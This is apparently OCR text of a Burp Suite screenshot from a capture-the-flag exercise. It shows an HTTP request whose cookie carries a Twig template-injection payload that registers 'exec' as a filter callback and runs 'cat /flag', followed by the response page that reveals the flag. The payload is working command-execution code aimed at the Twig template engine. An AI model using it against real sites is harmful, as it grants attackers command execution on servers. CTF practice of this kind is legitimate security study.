 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 48ae035d-92a5-40de-bbdf-35a73f1515b0.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=4bd655713fabc194bfaafe3a6f240450; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilte
r("cat /flag")}}
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
55
56 <ul class="nav navbar-nav navbar-right ul-head2">
57 <li class="">
<a href="index.php">@Shana</a>
</li>
58 </ul>
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello flag{d18413fa-e5a3-4743-a3a0-5a8893f594e4}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit" form="form1"
Logout